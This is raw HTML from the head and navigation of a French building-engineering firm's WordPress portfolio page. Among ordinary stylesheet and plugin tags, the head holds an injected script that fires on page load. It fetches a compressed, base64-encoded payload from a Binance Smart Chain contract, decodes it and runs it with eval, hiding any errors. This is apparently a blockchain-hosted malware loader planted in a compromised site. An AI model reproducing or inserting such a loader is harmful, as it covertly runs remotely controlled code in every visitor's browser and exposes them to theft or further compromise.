<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ambient-elated-default-style-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='ambient-elated-modules-inline-css' type='text/css'>
/* generated in /home/rsingeni/www/wp-content/themes/ambient/functions.php ambient_elated_content_padding_top function */
.postid-5680 .eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner, .postid-5680 .eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner { padding-top: 76px !important;}


.eltdf-main-menu-widget-area {display:none !important;}
h3.entry-title.eltdf-post-title {display:none !important;}
.eltdf-post-info {display:none !important;}
</style>
<link rel='stylesheet' id='eltdf-font_awesome-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_elegant-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linear_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linea_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic_responsive.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-styles.css?generated=1705307363&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.9' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.rsingenierie.fr","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script type='text/javascript' id='web3-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.rsingenierie.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rsingenierie.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rsingenierie.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='https://www.rsingenierie.fr/?p=5680' />
<link rel="alternate" type="application/json+oembed" href="https://www.rsingenierie.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rsingenierie.fr%2Fportfolio-item%2Fcolor-harmony-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rsingenierie.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rsingenierie.fr%2Fportfolio-item%2Fcolor-harmony-4%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<meta name="msapplication-TileImage" content="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1485771247250{padding-top: 31px !important;padding-bottom: 53px !important;}.vc_custom_1485869957777{margin-bottom: 30px !important;margin-left: 15px !important;border-right-width: 32px !important;padding-top: 12.7% !important;padding-bottom: 12% !important;padding-left: 14.2% !important;background-color: #fafafa !important;border-right-color: #ffffff !important;border-right-style: solid !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Advanced User Manager: Disabled wp_head Scripts --><!-- Custom Footer Generator: All wp_head Hooks Removed --></head>

<body class="portfolio-item-template-default single single-portfolio-item postid-5680 cookies-not-set eltd-core-1.2 woocommerce-no-js ambient-ver-1.5 eltdf-smooth-page-transitions eltdf-smooth-page-transitions-fadeout eltdf-mimic-ajax eltdf-grid-1300 eltdf-follow-portfolio-info eltdf-footer-with-bg-image eltdf-header-standard eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-5.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<section class="eltdf-side-menu right">
		<div class="eltdf-close-side-menu-holder">
		<div class="eltdf-close-side-menu-holder-inner">
			<a href="#" target="_self" class="eltdf-close-side-menu">
				<span class="eltdf-side-menu-lines">
					<span class="eltdf-side-menu-line eltdf-line-1"></span>
					<span class="eltdf-side-menu-line eltdf-line-2"></span>
			        <span class="eltdf-side-menu-line eltdf-line-3"></span>
				</span>
			</a>
		</div>
	</div>
	<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid"></div>
</div>
</div>
        <a class="eltdf-social-icon-widget-holder"    href="#" target="_self">
            <i class="eltdf-social-icon-widget fa fa-facebook"></i>        </a>
    </section>
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        
	<header
		class="eltdf-page-header" >
								<div
				class="eltdf-menu-area eltdf-menu-right">
													<div class="eltdf-vertical-align-containers">
						<div class="eltdf-position-left">
							<div class="eltdf-position-left-inner">
								

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

							</div>
						</div>
												<div class="eltdf-position-right">
							<div class="eltdf-position-right-inner">
								
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span></span></a></li>
<li id="nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span></span></a></li>
<li id="nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span></span></a></li>
<li id="nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span></span></a></li>
<li id="nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span></span></a></li>
<li id="nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span></span></a></li>
<li id="nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul></nav>

									<div class="eltdf-main-menu-widget-area">
										        <a class="eltdf-side-menu-button-opener" href="javascript:void(0)" style="color: #468D53">
            			<i class="eltdf-icon-linear-icon lnr lnr-menu eltdf-icon-element eltdf-side-menu-icon"></i>
        </a>
    									</div>
															</div>
						</div>
					</div>
								</div>
					
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder">
                <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
						
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
</ul></nav>

                                            </div>
                </div>
            </div>
                </div>
    </div>

	</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                                <div class="eltdf-mo-icon-holder">
                                    <span class="eltdf-mo-lines">
                                        <span class="eltdf-mo-line eltdf-line-1"></span>
                                        <span class="eltdf-mo-line eltdf-line-2"></span>
                                        <span class="eltdf-mo-line eltdf-line-3"></span>
                                    </span>
                                                                    </div>
                            </a>
                        </div>
                                                                <div class="eltdf-position-center">
                            <div class="eltdf-position-center-inner">
                                

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px">
        <img itemprop="image" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.rsingenierie.fr/" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span>MAITRISE D’OEUVRE D’EXECUTION</span></a></li>
<li id="mobile-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span>ECONOMIE DE LA CONSTRUCTION</span></a></li>
